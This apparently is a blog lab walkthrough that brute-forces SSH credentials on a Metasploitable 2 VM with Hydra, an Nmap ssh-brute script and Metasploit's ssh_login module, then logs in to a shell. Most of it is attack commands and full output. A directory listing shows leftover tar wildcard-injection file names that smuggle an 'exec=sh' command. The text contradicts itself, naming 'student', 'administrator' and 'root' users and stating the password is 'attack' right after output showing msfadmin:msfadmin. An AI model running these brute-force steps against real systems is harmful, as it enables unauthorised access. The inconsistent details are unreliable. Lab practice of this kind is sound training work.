
Representation
You are a Penetration Tester hired by the company Hacking Truth to
perform Password cracking/Brute Force tests on their internal Web Application
and machines after knowing usernames and some kind of security test. You are
asked to perform the penetration test on the client premises.
Brute Force and Password Cracking Live on Metasploitable 2 via three different
tools
In this metasploitable2 environment, we get access to a Kali GUI
instance. An SSH server can be accessed using the tools installed on Kali on
virtual machine
Objective: Perform the following activities:
1. Find the password of user "msfadmin" using Hydra. Use password dictionary:
//home/hackerboy/Desktop/Penetration-tester-jr/user.txt or rockyou.txt
2. Find the password of user "msfadmin" use appropriate Nmap script. Use
password dictionary list bydefault: /usr/share/nmap/nselib/data/passwords.lst
and the user list is here
/home/hackerboy/Desktop/Penetration-tester-jr/user1.txt
3.
Find the password of user "msfadmin" using the ssh_login Metasploit module.
Use userpass dictionary:
/home/hackerboy/Desktop/Penetration-tester-jr/userpass.txt
Tools
The best tools for this lab are:
# Metasploit
Framework
# Hydra
# Nmap
Check the interfaces present on the Kali machine.
Command
- ifconfig
There are interface eth0 available and the ip is 192.168.6.45.
Using Hydra
Use Hydra to launch a dictionary attack on the SSH service for the
"student" user.
Hydra
# Multi-threaded
authentication brute force tool
# Supports numerous protocols,
including FTP, HTTP, IMAP, IRC, LDAP, SSH, VNC, etc.
# Written in
C
Hydra help option
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ hydra -h
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don't wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-r use a non-random shuffling method for option -x
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-K do not redo failed attempts (good for -M mass scanning)
-q do not print messages about connection errors
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$
We are going to use wordlist
/home/hackerboy/Desktop/Penetration-tester-jr/user.txt or rockyou.txt
Now, use the Hydra tool to launch the attack.
Command
hydra -l msfadmin -P /home/hackerboy/Desktop/Penetration-tester-jr/user.txt
ssh://192.168.6.45
-l
Login with a single username
-P
Load several passwords from the list
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ hydra -l msfadmin -P /home/hackerboy/Desktop/Penetration-tester-jr/user.txt ssh://192.168.6.45
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-24 20:33:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.6.45:22/
[22][ssh] host: 192.168.6.45 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-24 20:33:05
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$

The password for the msfadmin user is msfadmin.
Using Nmap Script
We will run ssh-brute Nmap script to
find the password of the "administrator" user.
Password List to be
used bydefault via nmap
/usr/share/john/password.lst
/home/hackerboy/Desktop/Penetration-tester-jr/user1.txt
ssh-brute script
ssh-brute.nse is a Nmap script used to launch dictionary attacks on the
SSH service.
This script takes a username and password list files.
This is useful when the target username is not known to the attacker. However,
in this case, we are already aware of the username i.e. "administrator". So,
we will create a new file containing only this username.
Command
echo "msfadmin" > users1.txt
NOTE-
msfadmin is our username
The password list is
"/usr/share/nmap/nselib/data/passwords.lst".
We can now run
the script,
Command
nmap -p 22 --script ssh-brute --script-args
userdb=/home/hackerboy/Desktop/Penetration-tester-jr/user1.txt
192.168.6.45
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ sudo nmap -p 22 --script ssh-brute --script-args userdb=/home/hackerboy/Desktop/Penetration-tester-jr/user1.txt 192.168.6.45
[sudo] password for hackerboy:
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-24 20:35 IST
NSE: [ssh-brute] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute] Trying username/password pair: msfadmin:
NSE: [ssh-brute] Trying username/password pair: msfadmin:123456
NSE: [ssh-brute] Trying username/password pair: msfadmin:12345
NSE: [ssh-brute] Trying username/password pair: msfadmin:123456789
Nmap scan report for 192.168.6.45
Host is up (0.00036s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts:
| msfadmin:msfadmin - Valid credentials
|_ Statistics: Performed 5 guesses in 13 seconds, average tps: 0.4
MAC Address: 08:00:27:67:67:30 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 23.21 seconds
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$

The password of the "msfadmin" user is msfadmin
Using Metasploit
We can use
auxiliary/scanner/ssh/ssh_login
auxiliary module of the Metasploit framework to
find the valid password for the "msfadmin" user.
ssh_login module
It is an auxiliary scanner module for ssh service in Metasploit.
It also pops up an SSH shell on success.
Start msfconsole in quite mode using
-q
option
Command
msfconsole -q
Use the auxiliary/scanner/ssh/ssh_login module and
set all required target details i.e
RHOSTS, USERPASS_FILE, STOP_ON_SUCCESS, verbose etc.
Password List
/usr/share/wordlists/metasploit/root_userpass.txt or /home/hackerboy/Desktop/Penetration-tester-jr/userpass.txt
Command
use auxiliary/scanner/ssh/ssh_login
set RHOSTS demo.ine.local
set
USERPASS_FILE /home/hackerboy/Desktop/Penetration-tester-jr/userpass.txt
set
STOP_ON_SUCCESS true
set verbose true
exploit
RHOSTS
: Target IP address
USERPASS_FILE
: Custom Username and Password file i.e user:pass
STOP_ON_SUCCESS
: If set to
true
-the operation stops after finding the
working credentials
verbose
: If set to
true
-operation logs will be shown on
console
 |
| userpass.txt |
msf6 >
msf6 > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.6.45
RHOSTS => 192.168.6.45
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/hackerboy/Desktop/Penetration-tester-jr/userpass.txt
USERPASS_FILE => /home/hackerboy/Desktop/Penetration-tester-jr/userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.6.45:22 - Starting bruteforce
[-] 192.168.6.45:22 - Failed: 'hackerboy:hackerbo'
[-] 192.168.6.45:22 - Failed: 'hackerboy:hacker'
[-] 192.168.6.45:22 - Failed: 'hackerboy:atul'
[-] 192.168.6.45:22 - Failed: 'hackerboy:atulthehackerboy'
[-] 192.168.6.45:22 - Failed: 'hackerboy:fadsg'
[-] 192.168.6.45:22 - Failed: 'hackerboy:fdasg'
[+] 192.168.6.45:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.6.25:42191 -> 192.168.6.45:22 ) at 2021-12-24 20:00:21 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >

The password for the "msfadmin" user is attack. The tools have also provided an SSH shell.
Command
sessions
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH hackerboy:hackerboy (192.168.6.25:22) 192.168.6.25:41331 -> 192.168.6.25:22 (192.168.6.25)
2 shell linux SSH msfadmin:msfadmin (192.168.6.45:22) 192.168.6.25:42191 -> 192.168.6.45:22 (192.168.6.45)
msf6 auxiliary(scanner/ssh/ssh_login) >
Metasploit framework takes more time for dictionary attacks in
comparison to Hydra and Nmap.
We can use the credentials to access
the target machine using the SSH command.
SSH to the target machine using the credentials of user "root".
Command
ssh msfadmin@192.168.6.45
<yes>
<attack>
id
whoami
ls
-la
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ 130 ⨯
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr]
└─$ ssh msfadmin@192.168.6.45 130 ⨯
The authenticity of host '192.168.6.45 (192.168.6.45)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:2: [hashed name]
~/.ssh/known_hosts:6: [hashed name]
~/.ssh/known_hosts:80: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.6.45' (RSA) to the list of known hosts.
msfadmin@192.168.6.45's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Fri Dec 24 09:17:35 2021
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ls -la
total 68
drwxr-xr-x 7 msfadmin msfadmin 4096 2021-07-09 16:15 .
drwxrwxrwx 7 root root 4096 2021-06-02 05:32 ..
lrwxrwxrwx 1 root root 9 2012-05-14 00:26 .bash_history -> /dev/null
-rw-r--r-- 1 msfadmin msfadmin 1 2021-06-02 06:04 --checkpoint=1
-rw-r--r-- 1 msfadmin msfadmin 1 2021-06-02 06:03 --checkpoint-action=exec=sh test.sh
-rw-r--r-- 1 msfadmin msfadmin 0 2020-12-05 10:37 data.txt
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin 4096 2021-07-13 06:25 .gconf
drwx------ 2 msfadmin msfadmin 4096 2021-07-13 06:25 .gconfd
-rw-r--r-- 1 msfadmin msfadmin 891 2021-04-25 08:20 index.html
-rw-r--r-- 1 msfadmin msfadmin 891 2021-04-25 08:20 index.html.1
-rw-r--r-- 1 msfadmin msfadmin 14 2021-04-25 08:22 index.html.2
-rw------- 1 root root 4174 2012-05-14 02:01 .mysql_history
-rw-r--r-- 1 msfadmin msfadmin 586 2010-03-16 19:12 .profile
-rwx------ 1 msfadmin msfadmin 4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2020-12-05 10:18 .ssh
-rw-r--r-- 1 msfadmin msfadmin 0 2010-05-07 14:38 .sudo_as_admin_successful
-rw-r--r-- 1 msfadmin msfadmin 56 2021-06-02 06:03 test.sh
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
msfadmin@metasploitable:~$
This is how we can launch dictionary attacks on services using Hydra,
Nmap, and Metasploit.
Disclaimer
All tutorials are for informational and educational purposes only and have
been made using our own routers, servers, websites and other vulnerable free
resources. we do not contain any illegal activity. We believe that ethical
hacking, information security and cyber security should be familiar subjects
to anyone using digital information and computers.
Hacking Truth is
against misuse of the information and we strongly suggest against it. Please
regard the word hacking as ethical hacking or penetration testing every time
this word is used. We do not promote, encourage, support or excite any illegal
activity or hacking.